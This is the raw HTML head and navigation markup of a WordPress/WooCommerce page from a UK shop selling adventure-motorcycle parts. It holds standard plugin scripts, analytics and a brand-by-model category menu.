<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://outbackmotortek.co.uk/wp-content/uploads/2026/01/xts-theme_settings_default-1768485533.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.8' type='text/css' media='all' />
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="9e2dba3b7eebab131398f233-text/javascript" defer="defer" src="https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script type="9e2dba3b7eebab131398f233-text/javascript"></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="9e2dba3b7eebab131398f233-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70963210-8', 'auto');
  ga('send', 'pageview');

</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script type="9e2dba3b7eebab131398f233-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-i1iukk6p0p0b8k9hmhlv form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-os-22 term-1114 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="9e2dba3b7eebab131398f233-text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34401 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
	<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-34421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li id="menu-item-34420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li id="menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-34423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li id="menu-item-34424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-34430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li id="menu-item-34432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li id="menu-item-34441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li id="menu-item-34438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li id="menu-item-34437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li id="menu-item-34436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34442 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34444 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li id="menu-item-34443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
